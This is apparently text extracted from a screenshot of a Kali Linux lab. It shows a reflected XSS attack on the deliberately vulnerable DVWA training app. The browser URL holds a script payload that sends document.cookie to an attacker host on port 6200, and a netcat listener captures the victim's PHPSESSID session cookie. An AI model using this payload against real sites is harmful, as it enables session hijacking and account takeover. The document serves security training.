 192.168.1.92/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%2F%2F192.168.1.170%3A6200%2F%3Fcookie%3D'+%2B+document.cookie%3B<%2Fscript>#
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec login page Damn Vulnerable Web…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site
What's your name?
Submit
Hello
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -l -p 6200
GET /?cookie=security=low;%20PHPSESSID=304911575fb5a496aa762f723a943288
Host: 192.168.1.170:6200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.92/
Upgrade-Insecure-Requests: 1